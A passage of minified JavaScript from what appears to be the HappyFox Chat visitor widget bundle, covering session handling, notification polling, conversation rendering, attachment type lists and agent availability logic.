e||(e={}),e.session?t=$.Deferred().resolve(e.session).promise():e.check?t=this._sessionDeferred||$.Deferred().resolve(void 0).promise():(this._sessionDeferred||({}.properties=e.properties||e.properties,this._sessionDeferred=this.getSession({properties:e.properties||this.getCurrentProperitesFromGetter()})),t=this._sessionDeferred),t.promise()},setProperties:function(){return this._setProperties.apply(this,arguments)},unsetProperties:function(){return this._unsetProperties.apply(this,arguments)},propertiesGetter:function(e){return"function"==typeof e&&(this._propertiesGetter=e),this._propertiesGetter},getCurrentProperitesFromGetter:function(){if("function"==typeof this._propertiesGetter)return this._propertiesGetter()},sendSessionCreated:function(e,t){return this.Session().then((function(i){var n=$.Deferred();return i.sessionCreated(e,t,(function(e,t){e?n.reject(e):window.setTimeout((function(){n.resolve(t)}),1e3)})),n.promise()}))},initialize:function(e){e||(e={}),s.bindAll(this,"onAllNotification"),this.chatController=e.chatController,this.configModel=e.configModel,this.visitorModel=e.visitorModel,this.pageModel=e.pageModel,this.pingModel=e.pingModel,this.featureModel=e.featureModel,this.configureSDKs(),this.propertiesGetter(e.propertiesGetter),this.attachDataEvents()},configureSDKs:function(){var e="https://v.happyfoxchat.com/vcount",t="https://v.happyfoxchat.com/vinfo",i="ws://v.happyfoxchat.com/vinfo";a.setLocalStore(this.getCustomLocalStore()),a.useCustomServer(t,i),o.setLocalStore(this.getCustomLocalStore()),o.useCustomServer(e),a.setWebsocketSupported(!1)},getCustomLocalStore:function(){var e=this;return{getItem:function(t,i){e.chatController.getItem(t).then((function(e){i(void 0,e)}))},setItem:function(t,i,n){e.chatController.setItem(t,i).then((function(e){n(void 0,e)}))}}},attachDataEvents:function(){this.on("notification:all",this.onAllNotification)},attachStoreEvents:function(){},reInitSession:function(){var e={};return delete this._sessionDeferred,"function"==typeof this._propertiesGetter&&(e.properties=this._propertiesGetter()),this.Session(e)},getSession:function(e){var t,i=this;return e||(e={}),this.featureModel.get("proactiveChat")?this._getSession(e).then((function(e){return r.info("VisitorInfo session created successful"),window.setTimeout((function(){i.connect(e).then((function(){r.info("VisitorInfo session connection established with chat server"),i.trigger("connect:visitor_info",e)}))}),i.VISITOR_INFO_CONNECT_TIMEOUT),$.Deferred().resolve(e).promise()})):(o.visitorBrowsing(this.configModel.get("ACCESS_TOKEN")),(t=new Error).type="using_visitor_count",t.message="Visitor engage feature is not supported, so falling back to visitor count server.",$.Deferred().reject(t).promise())},_getSession:function(e){var t=$.Deferred(),i=this;return function n(){i._createSession(e).then((function(e){var n={session:e};e.isNew&&(n.isNew=!0),i.trigger("created:session",n),t.resolve(e)})).fail((function(e){r.error("Error while creating visitor info session. Error:",e),i.sessionRetryCount++,i.sessionRetryCount<i.sessionMaxRetryCount?(r.warn("Failed to create session. Will retry in "+i.sessionRetryCount+" seconds..."),window.setTimeout((function(){n()}),2*i.sessionRetryCount*i.oneSecond)):t.reject(e)}))}(),t.promise()},_createSession:function(e){var t=$.Deferred();return e||(e={}),a.visitorNewSession(this.configModel.get("ACCESS_TOKEN"),this._getFormatedProperties(e.properties),(function(e,i){e?t.reject(e):t.resolve(i)})),t.promise()},connect:function(e){var t,i,n=$.Deferred(),s=this;function o(){e.receiveNotifications((function(e,n){if(null!==e)if(e[0]!==s.ENUM.NETWORK_ERROR||e[1]!==s.ENUM.TIMEOUT_ERROR&&e[1]!==s.ENUM.TIMEOUT_CODE)if(e[0]===s.ENUM.APP_ERROR&&e[1]===s.ENUM.INVALIDSESSIONTOKEN_CODE)r.warn("Current visitor-info session got expired. So creating new session..."),s.reInitSession().then((function(e){r.log("New session created. Session object:",e)}));else{var a=2e3*s.notificationFailureCount;if(e[0]===s.ENUM.NETWORK_ERROR||e[0]===s.ENUM.HTTP_ERROR)s.notificationFailureCount>1&&s.isOnline&&s.onOffline(),r.warn("Some problem with network. Error:",e);else if(e[0]===s.ENUM.APP_ERROR){if(e[1]===s.ENUM.INVALID_OFFSET)return r.warn("Current visitor-info has invalid offset. So creating new session..."),void s.reInitSession().then((function(e){r.log("New session created. Session object:",e)}));r.warn("Facing some problem in pulling notifications. Error:",e)}else s.notificationFailureCount>1&&s.isOnline&&s.onOffline(),r.error("VisitorInfo notification error: "+JSON.stringify(e));r.warn("Will check again after "+a/1e3+" seconds..."),window.setTimeout(o,a),s.notificationFailureCount++}else s.notificationFailureCount=0,window.setTimeout((function(){o()}),s.FETCH_NOTIFICATION_DELAY);else{if(!s.isOnline&&s.onOnline(),s.notificationFailureCount=0,"VisitorNotifications"!==n[0])r.error("Error while fetching VisitorNotification.",n[0]);else{var l=n[1].notifications,c=l.length;for(t=0;t<c;t++){i=l[t];try{s.trigger("notification:all",i)}catch(e){r.error("VisitorInfo notification is not handled properly. Notification Object:",i,"Exception:",e)}}}o()}}))}return o(),this._isConnectedFlag=!0,n.resolve(),n.promise()},onOnline:function(){try{this.trigger("network:online")}catch(e){r.error("VisitorInfo network online event not handled properly. Exception:",e)}},onOffline:function(){try{this.trigger("network:offline")}catch(e){r.error("VisitorInfo network offline event not handled properly. Exception:",e)}},_setProperties:function(e){var t,i=this;return this.Session().then((function(n){var s=$.Deferred();n.setProperties(i._getFormatedProperties(e),(function(i,n){return i?(t=new Error("Failed to set visitor info properties. Given properties: "+JSON.stringify(e)+" Error: "+JSON.stringify(i)),s.reject(t)):"Success"!==n[0]?(t=new Error("Failed to set visitor info properties. Given properties: "+JSON.stringify(e)),s.reject(t)):(r.log("Successfully setted info property. Properties:",e),s.resolve(e)),s.promise()}))}))},_getFormatedProperties:function(e){var t=[];for(var i in e||(e=[]),e)t.push(a.getProperty(i,e[i]));return t},_unsetProperties:function(e){var t={};for(index in e)t[e[index]]=!1;return this._setProperties(t)},onAllNotification:function(e){r.log("VisitorInfo session received notification:",e);var t=e[0],i=e[1];this.trigger("notification:"+t,i)}}));e.exports=l},F8LX:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=(i("FrMp"),i("tnYR"),i("zeuY")),a=n.Model.extend({defaults:{hasActionSheet:!1,type:void 0},initialize:function(){this.listenTo(o,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){},setActionSheet:function(e){s.isObject(e)&&e.type&&(this.dropActionSheet(),e.hasActionSheet=!0,this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropActionSheet:function(){return this.clearToDefaults()},hasActionSheet:function(){return!0===this.get("hasActionSheet")}});e.exports=a},FrMp:function(e,t){e.exports={}},"G2/3":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=(i("edsG"),i("GyMj")),a=n.createClass({displayName:"ChatAgainComponent",name:"chat_again",mixins:[n.BackboneMixin("departments","change:available")],onChatAgainClick:function(e){s.emit(this.name+":click:chat_again",e)},onLeaveUsMessageClick:function(e){s.emit(this.name+":click:leave_us_message",e)},onEmailChatClick:function(e){s.emit(this.name+":click:email_chat",e)},onBackgroundClick:function(e){e.stopPropagation()},render:function(){var e=this.props.departments.isSelectedDepartmentAvailable();return n.createElement("div",{className:"chat-ended-dialog",onClick:this.onBackgroundClick},e&&n.createElement(o,{onClick:this.onChatAgainClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.props.widget.i18next.t("label.chatAgain")}),!e&&n.createElement(o,{onClick:this.onLeaveUsMessageClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.props.widget.get("text").offlineSendMessageButton||this.props.widget.i18next.t("customText.offlineSendMessageButton")}),!this.props.state.isMobileSdk()&&n.createElement("span",{onClick:this.onEmailChatClick,className:"inline-block pointer p1 mb1"},this.props.widget.i18next.t("label.emailChat")),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"center small-text"},n.createElement("a",{className:"text-decoration-none color-inherit",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))}});e.exports=a},GRJX:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("GaOt"),i("zeuY")),a=(i("tnYR"),i("DTzi")),r=i("HYo5"),l=i("CZw0"),c=i("sCaE"),h=/constructor/i.test(window.HTMLElement),d=i("aqL7"),u=i("4wob"),p=i("Nni+"),g=(i("NtTA"),u.Element),m=u.scroller,f=i("ZZlY"),v=i("9AFP"),C=n.createClass({displayName:"ConversationThreadComponent",name:"conversation_thread",mixins:[n.BackboneMixin("chattingAgents","add"),n.BackboneMixin("chattingAgents","remove"),n.BackboneMixin("chattingAgents","reset"),n.BackboneMixin("chattingAgents","change"),n.BackboneMixin("messages","add"),n.BackboneMixin("messages","remove"),n.BackboneMixin("messages","change"),n.BackboneMixin("messages","reset"),n.BackboneMixin("quickReply","change:hasQuickReply"),n.BackboneMixin("actionSheet","change:hasActionSheet")],getInitialState:function(){return s.bindAll(this,"onScrollToNewMessageEvent","onThrottledConversationThreadScroll","onDebouncedConversationThreadScroll"),o.on("conversation_form:scroll:new_message",this.onScrollToNewMessageEvent),this.throttledConversationThreadScroll=s.throttle(this.onThrottledConversationThreadScroll,500),this.debouncedConversationThreadScroll=s.debounce(this.onDebouncedConversationThreadScroll,500),{}},componentDidMount:function(){this.prevNoOfMessages=this.props.messages.length,this.prevHasQuickReply=this.hasQuickReply(),this.prevIsAgentTypingFlag=this.isAgentTyping(),this.scrollToBottom({toBottom:!0}),o.emit(this.name+":shown:conversation_thread"),this.emitCanAutoScrollValue()},componentDidUpdate:function(){var e=!1,t=this.props.messages.length,i=this.hasQuickReply(),n=this.isAgentTyping();(this.prevNoOfMessages!==t||!this.prevHasQuickReply&&i||!this.prevIsAgentTypingFlag&&n)&&(e=!0),e&&(lastMessageModel=this.props.messages.last(),lastMessageModel&&"visitor"===lastMessageModel.get("by")?this.scrollToBottom({animate:!0,toBottom:!0}):this._cachedCanAutoScroll&&this.scrollToBottom({animate:!0})),this.prevNoOfMessages=t,this.prevHasQuickReply=i,this.prevIsAgentTypingFlag=n},scrollToBottom:function(e){e||(e={});var t,i,n=0;e.animate&&(n=500),t=e.newMessage&&this.getNewMessageModel()?this.getNewMessageModel().get("id"):e.toBottom?"conversation_thread_bottom":this.hasAnyPrompt()?"agent_prompt":(i=this.props.messages.last())?i.get("id"):"conversation_thread_bottom",m.scrollTo(t,{duration:n,delay:0,smooth:!0,container:this.refs.conversationContainer,offset:-10})},hasQuickReply:function(){return this.props.quickReply.hasQuickReply()},hasAnyPrompt:function(){return this.hasQuickReply()},getNewMessageModel:function(){return this.props.state.get("newMessageModel")},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},isAgentTyping:function(){var e=this.getRecentAgent();return e&&e.get("isTyping")},onConversationThreadScroll:function(e){this.throttledConversationThreadScroll(e),this.debouncedConversationThreadScroll(e)},onThrottledConversationThreadScroll:function(e){this.emitCanAutoScrollValue()},onDebouncedConversationThreadScroll:function(e){this.emitCanAutoScrollValue()},emitCanAutoScrollValue:function(){this._cachedCanAutoScroll=this.canAutoScrollToBottom(),o.emit(this.name+":change:can_auto_scroll",this._cachedCanAutoScroll)},canAutoScrollToBottom:function(){var e=!1,t=d.findDOMNode(this.refs.conversationContainer);return t&&(e=this.getAllowedAutoScrollHeight()<=(t.scrollHeight<=t.clientHeight?t.clientHeight:t.scrollTop+t.clientHeight)),e},getAllowedAutoScrollHeight:function(){var e,t,i=d.findDOMNode(this.refs.conversationContainer);return i&&(t=i.clientHeight,e=i.scrollHeight-t/100*20),e},onScrollToNewMessageEvent:function(){this.scrollToBottom({animate:!0,newMessage:!0})},getConversationClasses:function(){var e="conversation-content",t=this.props.state.get("isOnMobile"),i=t||this.props.state.isMobileSdk(),n=this.props.state.get("isBotMode");return this.props.replyAreaFocussed&&t&&!h&&(e+=" hfc-shorter"),(i||n)&&(e+=" chat-bottomsup"),e},canShowActionSheet:function(){return this.props.actionSheet.hasActionSheet()},render:function(){var e,t,i=this,o=this.hasQuickReply(),h=this.hasAnyPrompt(),d=this.getRecentAgent(),u=this.isAgentTyping(),m=d?d.getAgentName():"",C=this.props.chattingAgents.isBotModeNow();return n.createElement("div",{ref:"conversationContainer",className:this.getConversationClasses(),onScroll:this.onConversationThreadScroll},n.createElement("div",{className:"chat-bottom-align"}),this.props.messages.map((function(s,o){var h=!1,d=!1,u=!1,p=s.get("id"),m=s.get("by"),f=s.get("agentId"),v=null;switch(t!==m&&(d=!0,t=m),m){case"visitor":v=n.createElement(a,{key:s.get("id"),message:s,visitor:i.props.visitor,config:i.props.config,widget:i.props.widget,messages:i.props.messages,attachment:i.props.attachment});break;case"agent":e!==f&&(h=!0,e=f),(d||h)&&(u=!0),v=n.createElement(r,{key:s.get("id"),config:i.props.config,message:s,agent:s.get("agentModel"),visitor:i.props.visitor,widget:i.props.widget,state:i.props.state,messages:i.props.messages,autcompleteOptions:i.props.autcompleteOptions,canShowAgentProfileImage:u,agentPromptBubble:i.props.agentPromptBubble,attachment:i.props.attachment});break;case"system":v=n.createElement(l,{key:s.get("id"),config:i.props.config,message:s,visitor:i.props.visitor,messages:i.props.messages});break;case"translation-status":v=n.createElement(c,{key:s.get("id"),message:s,visitor:i.props.visitor,config:i.props.config,widget:i.props.widget,messages:i.props.messages})}return v?n.createElement(g,{key:p,name:p,className:"quote-wrapper "+m},v):null})),h&&n.createElement(g,{name:"agent_prompt"},o&&n.createElement(p,{quickReply:this.props.quickReply,lastMessageModel:this.props.messages.lastMessageModel,widget:this.props.widget})),n.createElement("div",{className:"is-typing-status"},u&&n.createElement("span",null,!C&&n.createElement("span",{title:m+" "+this.props.widget.i18next.t("label.isTyping")},s.truncate(m,{length:30})+" "+this.props.widget.i18next.t("label.isTyping")),C&&n.createElement(v,null)),!u&&n.createElement("span",null," ")),this.canShowActionSheet()&&n.createElement(f,{widget:i.props.widget,actionSheet:this.props.actionSheet}),n.createElement(g,{name:"conversation_thread_bottom"}))}});e.exports=C},GyMj:function(e,t,i){var n=i("ZA1j"),s=i("edsG"),o=n.createClass({displayName:"Button",name:"Button",getDefaultProps:function(){return{type:"submit",theme:"primary"}},componentWillMount:function(){this.setButtonColors()},setButtonColors:function(){var e=this.props.widget.get("colors");switch(this.button={},this.props.theme){case"primary":this.button.bg=e.primaryColor,this.button.fg=e.secondaryColor;break;case"primary-inverse":this.button.bg=e.secondaryColor,this.button.fg=e.primaryColor;break;case"danger":this.button.bg="#EC2200",this.button.fg="#FFFFFF";break;default:this.button.bg=e.primaryColor,this.button.fg=e.secondaryColor}},getButtonColors:function(){return{backgroundColor:this.button.bg,color:this.button.fg}},getButtonClass:function(){var e="button";return this.props.className&&(e+=" "+this.props.className),e},render:function(){return n.createElement("button",{className:this.getButtonClass(),style:this.getButtonColors(),onClick:this.props.onClick,type:this.props.type},n.createElement("div",{className:"button-content"},this.props.text),n.createElement(s,{className:"button-icon",name:"arrow-right-icon",fill:this.button.fg}))}});e.exports=o},HPGU:function(e,t,i){var n=i("clIx").Model.extend({});e.exports=n},HYo5:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=(i("WIhw"),i("zeuY"),i("FrMp")),a=i("Ab3a"),r=i("86Yi"),l=i("NtTA"),c=i("vbdU"),h=i("NfW0"),d=i("OlZ5").default,u=n.createClass({displayName:"AgentBubbleComponent",name:"agent_bubble",mixins:[n.BackboneMixin("message","change:messageType"),n.BackboneMixin("agent","change:profile_image")],getInitialState:function(){return this.SUPPORTED_TYPES=["",o.chatController.ENUM.AGENT_ADDED_ATTACHMENT,o.chatController.ENUM.AGENT_AUTO_COMPLETE_INPUT,o.chatController.ENUM.AGENT_TEXTAREA_PROMPT,o.chatController.ENUM.JABRA_RMA_FORM],{}},hasTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},getQuoteContainerClasses:function(){var e="quote-container agent new-quote";return this.hasTranslationOption()&&(e+=" has-translation-option"),this.props.message.get("messageType")===o.chatController.ENUM.AGENT_TEXTAREA_PROMPT&&(e+=" has-textarea"),e},getAgentPic:function(){var e=this.props.agent,t=e&&e.get("profile_image");return t||(t=h),t},getAgentName:function(){var e,t="";return this.props.agent&&(e=this.props.agent.get("agent_name"))&&this.props.agent.isAgentNameAllowed()&&(t=e),t},isSupportedType:function(){return-1!==this.SUPPORTED_TYPES.indexOf(this.props.message.get("messageType"))},render:function(){var e=this,t=this.props.canShowAgentProfileImage,i=this.props.agent,h=this.props.message.get("specialModel");return this.isSupportedType()?n.createElement("div",{className:"left-align quote-container-out"},this.props.widget.isWidgetSizeXl()&&i&&t&&n.createElement("img",{className:"quote-profile-pic mr1",src:this.getAgentPic(),title:this.getAgentName()}),this.props.widget.isWidgetSizeXl()&&!t&&i&&n.createElement("div",{className:"quote-profile-pic mr1"}," "),n.createElement("div",{className:this.getQuoteContainerClasses(),title:s(this.props.message.get("sentAt")).format("lll")},function(){switch(e.props.message.get("messageType")){case"":return n.createElement(a,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,state:e.props.state,messages:e.props.messages});case o.chatController.ENUM.AGENT_ADDED_ATTACHMENT:return n.createElement(r,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,messages:e.props.messages});case o.chatController.ENUM.AGENT_AUTO_COMPLETE_INPUT:return n.createElement(l,{state:e.props.state,widget:e.props.widget,message:e.props.message,autcompleteOptions:e.props.autcompleteOptions,agentPromptBubble:e.props.agentPromptBubble});case o.chatController.ENUM.AGENT_TEXTAREA_PROMPT:return n.createElement(c,{state:e.props.state,widget:e.props.widget,message:e.props.message,agentPromptBubble:e.props.agentPromptBubble});case o.chatController.ENUM.JABRA_RMA_FORM:return n.createElement(d,{widget:e.props.widget,visitor:e.props.visitor,message:e.props.message,model:h,attachment:e.props.attachment})}}())):null}});e.exports=u},HoWZ:function(e,t,i){var n,s;s=this,void 0===(n=function(){return s.hfcattachments={getSupportedMimeTypes:function(){return{documents:[{name:"PDF",extension:".pdf",type:["application/pdf","application/x-pdf","application/acrobat","applications/vnd.pdf","text/pdf","text/x-pdf","application/x-bzpdf","application/x-gzpdf"]},{name:"TXT",extension:".txt",type:["text/plain","application/text"]},{name:"DOC",extension:".doc",type:["application/msword","application/doc","appl/text","application/vnd.msword","application/vnd.ms-word","application/winword","application/word","application/x-msw6","application/x-msword"]},{name:"DOCX",extension:".docx",type:["application/vnd.openxmlformats-officedocument.wordprocessingml.document"]},{name:"XLS",extension:".xls",type:["application/excel","application/vnd.ms-excel","application/msexcell","application/x-msexcel","application/x-excel","application/x-msexcel","application/x-dos_ms_excel","application/xls"]},{name:"XLSX",extension:".xlsx",type:["application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"]},{name:"PPS",extension:".pps",type:["application/mspowerpoint","application/vnd.ms-powerpoint"]},{name:"PPT",extension:".ppt",type:["application/mspowerpoint","application/ms-powerpoint","application/powerpoint","application/x-powerpoint","application/mspowerpnt","application/vnd-mspowerpoint","application/vnd.ms-powerpoint","application/x-mspowerpoint","application/x-m"]},{name:"PPSX",extension:".ppsx",type:["application/vnd.openxmlformats-officedocument.presentationml.slideshow"]},{name:"PPTX",extension:".pptx",type:["application/vnd.openxmlformats-officedocument.presentationml.presentation"]}],images:[{name:"PNG",extension:".png",type:["image/png","image/x-png","application/png","application/x-png"]},{name:"JPG",extension:".jpg",type:["image/jpeg","image/jpg","application/jpg","application/x-jpg"]},{name:"JPEG",extension:".jpeg",type:["image/jpeg","image/jpg","application/jpg","application/x-jpg"]},{name:"GIF",extension:".gif",type:["image/gif","image/x-xbitmap","image/gi_"]},{name:"BMP",extension:".bmp",type:["image/bmp","image/x-bmp","image/x-bitmap","image/x-xbitmap","image/x-win-bitmap","image/x-windows-bmp","image/ms-bmp","image/x-ms-bmp","application/bmp","application/x-bmp","application/x-win-bitmap","application/preview"]}],audio:[{name:"OGG",extension:".ogg",type:["audio/ogg"]},{name:"WAV",extension:".wav",type:["audio/x-wav","audio/x-wav","application/x-wav","audio/wav"]},{name:"MP3",extension:".mp3",type:["audio/mp3","audio/mpeg3","audio/mpg","audio/mpeg","audio/x-mpeg","audio/x-mpeg-3","audio/mp3","audio/x-mpegaudio","audio/x-mpg","audio/x-mp3","audio/mpeg3"]}],video:[{name:"MP4",extension:".mp4",type:["video/mp4"]},{name:"AVI",extension:".avi",type:["video/x-msvideo","video/avi","video/msvideo","image/avi","video/xmpg2","application/x-troff-msvideo","audio/aiff","audio/avi"]},{name:"MOV",extension:".mov",type:["video/quicktime"]}],files:[{name:"ZIP",extension:".zip",type:["application/zip","application/x-zip-compressed"]}]}},isValidMimeType:function(e){return this.addPolyfill(),-1!==this.getSupportedTypes().indexOf(e)},getSupportedTypes:function(){this.addPolyfill();for(var e,t,i=this.getSupportedMimeTypes(),n=Object.keys(i),s=[],o=0;o<n.length;o++)for(var a=i[n[o]],r=0;r<a.length;r++){e=a[r].type;for(var l=0;l<e.length;l++)t=e[l],-1===s.indexOf(t)&&s.push(t)}return s},getSupportedExtensions:function(){this.addPolyfill();for(var e=this.getSupportedMimeTypes(),t=Object.keys(e),i=[],n=0;n<t.length;n++)for(var s=e[t[n]],o=0;o<s.length;o++)i.push(s[o].extension);return i},addPolyfill:function(){Object.keys||(Object.keys=function(){"use strict";var e=Object.prototype.hasOwnProperty,t=!{toString:null}.propertyIsEnumerable("toString"),i=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],n=i.length;return function(s){if("object"!=typeof s&&("function"!=typeof s||null===s))throw new TypeError("Object.keys called on non-object");var o,a,r=[];for(o in s)e.call(s,o)&&r.push(o);if(t)for(a=0;a<n;a++)e.call(s,i[a])&&r.push(i[a]);return r}}())},formatBytes:function(e){if(0===e)return"0 Byte";var t=parseInt(Math.floor(Math.log(e)/Math.log(1024)));return Math.round(e/Math.pow(1024,t),2)+" "+["Bytes","KB","MB","GB","TB"][t]},getPreviewImage:function(e,t,n){var s=i("tCsO"),o=e.split("/")[0].toLowerCase(),a="";return"image"===o?a=t:("text"!==o&&"file"!==o||(o="application"),a=n?n+"/images/widget/"+o+"_icon.png":s("./"+o+"_icon.png")),a}}}.call(t,i,t,e))||(e.exports=n)},HrzI:function(e,t){e.exports={setFgColor:function(e){return{color:e}},setBgColor:function(e){return{backgroundColor:e}},setColor:function(e,t){return{backgroundColor:e,color:t}}}},IJo1:function(e,t,i){var n=i("bsK2"),s=i("ulaV"),o=i("eUQr"),a=i("jVUL"),r=i("Nxch"),l=i("O1va"),c=i("DKRB"),h=s({displayName:"FormGenerator",components:{text:o,textarea:a,email:r,select:l},render:function(){var e=this,t=this.props.form.get("fields");return n.createElement("form",{className:"form-spacing pt3 "+e.props.className,noValidate:!0},t.map((function(t,i){var s=t.get("type"),o=e.components[s||"text"],a=c.s4();return n.createElement(o,{key:i,name:a,id:a,className:t.get("className"),labelText:t.get("labelText"),options:t.get("options"),field:t})})))}});e.exports=h},Iuja:function(e,t,i){i("uY6S");var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("mY66"),a=n.createClass({displayName:"PrechatFormComponent",name:"prechat_form",getInitialState:function(){return{}},onPrechatFormSubmit:function(e){s.emit(this.name+":submit:prechat_form",e)},onOfflineFormSubmit:function(e){s.emit(this.name+":submit:offline",e)},render:function(){return n.createElement(o,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page,onPrechatFormSubmit:this.onPrechatFormSubmit,onOfflineFormSubmit:this.onOfflineFormSubmit})}});e.exports=a},K26E:function(e,t,i){i("GaOt");var n=i("tnYR"),s=i("1d4J");e.exports=function(){var e={_tasks:{},process:function(e){var t=Array.prototype.slice.call(e),i=t[0],o=t.slice(1);if("string"==typeof i){var a=s.recompose(this._tasks,i),r={taskName:i,taskMethod:a,taskArguments:o};return"function"==typeof a?a.apply(r,o):this._tasks.default?(this._tasks.default.apply(r,o),!0):(n.warn('Unknown task. Given task: "'+i+'" Arguments: '+o),!1)}return!1},setTasks:function(e){return this._tasks=e,this._tasks}};return e}},LTOp:function(e,t,i){var n=i("clIx"),$=i("GaOt"),s=i("5VhH"),o=i("FrMp"),a=n.Model.extend({idAttribute:"departmentChatId",defaults:{available:!1,busy:!0},CHECK_TIMEOUT:6e4,initialize:function(e,t){t||(t={}),this.chatController=t.chatController},check:function(){var e=this;return this.chatController.chatAPI.isAgentsAvailable().then((function(t){return e.processAvailability(t),$.Deferred().resolve().promise()}))},mockAvailabilityIfBotMode:function(e){var t=o.chatController.stateModel;return s.isObject(e)||(e={}),s.isObject(e.profile)||(e.profile={}),s.isArray(e.profile.departments)||(e.profile.departments=[]),t.isBotMode()&&(e.profile.is_disabled||e.profile.is_not_available||(e.available=!0,e.available_agents_busy=!1,e.busy=!1,e.profile.departments.forEach((function(e){e.available=!0,e.available_agents_busy=!1,e.busy=!1})))),e},startCheckPoll:function(){var e=this;this.checkIntervalIndex=window.setInterval((function(){e.check()}),this.CHECK_TIMEOUT)},stopCheckPoll:function(){window.clearInterval(this.checkIntervalIndex),delete this.checkIntervalIndex},processAvailability:function(e){var t,i=o.chatController.departmentAgentAvailabilityCollection,n=o.chatController.departmentCollection,a=e.profile&&e.profile.departments;n.each((function(e){(t=s.findWhere(a,{department_id:e.get("departmentChatId")}))&&(e.set("available",t.available),e.set("busy",t.available_agents_busy),e.set("activeAgentChatIds",t.agents),i.add({departmentChatId:t.department_id,available:t.available,busy:t.available_agents_busy},{merge:!0}))})),this.findWidgetAgentAvailability(),this.findWidgetAvailability(e)},findWidgetAgentAvailability:function(){var e=o.chatController.departmentCollection,t=e.length>1,i={available:!1,busy:!0},n=o.chatController.widgetModel,s=e.defaultDepartmentModel,a=e.broadcastDepartmentModel;e.each((function(e){function o(){!0===e.get("available")&&(i.available=!0),!1===e.get("busy")&&(i.busy=!1)}n.isPrechatDepartmentEnabled()?t?s.get("departmentChatId")!==e.get("departmentChatId")&&o():o():a.get("departmentChatId")===e.get("departmentChatId")&&o()})),this.set(i),n.set(i)},findWidgetAvailability:function(e){o.chatController.widgetModel.set("available",!e.profile.is_not_available)},setDepartmentAvailability:function(e){var t=o.chatController.departmentCollection,i=o.chatController.departmentAgentAvailabilityCollection.get(e.department_id),n=t.findWhere({departmentChatId:e.department_id});i&&i.set("available",e.available),n&&(n.set("available",e.available),this.findWidgetAgentAvailability())},setDepartmentBusy:function(e){var t=o.chatController.departmentCollection,i=o.chatController.departmentAgentAvailabilityCollection.get(availability.department_id),n=t.findWhere({departmentChatId:availability.department_id});i&&i.set("busy",availability.busy),n&&(n.set("busy",e),this.findWidgetAgentAvailability())},isWidgetAvailable:function(){return o.chatController.widgetModel.isAvailable()},isAvailable:function(){var e=o.chatController,t=e.widgetModel,i=e.departmentCollection.getSelectedDepartmentAgentAvailability(),n=this.get("available"),s=this.isBusy(),a=e.routingModel.isQueueEnabled(),r=s&&!a;return t.isPrechatDepartmentEnabled()||n&&(n=i),n&&!r&&this.isWidgetAvailable()},isBusy:function(){return this.get("available")&&this.get("busy")}});e.exports=a},MMVh:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/dcb4a71ce2f8d1e90472e187f0337d06.png"},NFgJ:function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"ChatEmailSentComponent",name:"chat_email_sent",mixins:[],render:function(){return n.createElement("div",{className:"modal dark-transparent"},n.createElement("div",{className:"email-confirmation center"},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("div",{className:"main-text mb3"},this.props.widget.i18next.t("label.emailChatSuccessMessage")),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"overlay-footer"},n.createElement("p",{className:"center"},n.createElement("a",{className:"small-text-2 color-inherit text-decoration-none",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))))}});e.exports=o},NIF9:function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"RatingSentComponent",name:"rating_sent_form",mixins:[],render:function(){return n.createElement("div",{className:"modal rating-confirmation center",style:this.props.widget.get("colorStyles").bgFg},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("p",{className:"main-text center"},this.props.widget.i18next.t("label.thankYouForRating")))}});e.exports=o},NfW0:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0820c6e9568851181d5e2e2e8369ee8f.svg"},"Nni+":function(e,t,i){var n=i("ZA1j"),s=(i("uY6S"),i("edsG"),i("zeuY")),o=(i("tnYR"),i("z/C1")),a=n.createClass({displayName:"QuickReplyComponent",name:"quick_reply",onQuickReplyClick:function(e){s.emit(this.name+":click:quick_reply_option",e)},getQucikReplyContainerClass:function(){var e="quick-reply-container";return"first_message"!==this.props.lastMessageModel.get("agentId")&&(e+=" agent-joined"),e},render:function(){var e=this,t=this.props.quickReply.get("type"),i=this.props.quickReply.get("options")||[];return n.createElement("div",null,"text"===t&&n.createElement("div",{className:this.getQucikReplyContainerClass()},i.map((function(t,i){return n.createElement(o,{key:i,widget:e.props.widget,onClick:function(i){e.onQuickReplyClick(t)},quickReply:t})}))))}});e.exports=a},NtTA:function(e,t,i){function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s=i("uY6S"),o=i("bsK2"),a=i("zeuY"),r=i("ulaV"),l=(i("DKRB"),i("eDMQ").default),c=i("edsG"),h=r({displayName:"AgentInputBubble",name:"agent_autocomplete_input",mixins:[o.BackboneMixin("autcompleteOptions","add remove 